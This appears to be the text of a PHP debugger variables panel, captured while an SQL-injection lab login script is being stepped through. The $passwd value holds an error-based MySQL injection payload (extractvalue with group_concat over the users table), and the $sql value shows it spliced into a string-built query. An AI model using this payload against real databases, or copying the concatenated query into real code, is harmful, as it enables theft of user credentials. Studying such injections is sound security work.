 Debugger Console Output
Frames Variables
index.php:58, {main}()
$host = "localhost"
$passwd = "admin') and extractvalue(1,concat(0x7e,(select group_concat(username ) from users limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM"
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin') and extractvalue(1,concat(0x7e,(select group_concat(username ) from users limit 0,28 ))) -- %20')&XDEBU...
$sql_connect = "SQL Connect included"
$uname = "admin"
$_COOKIE = {array} [1]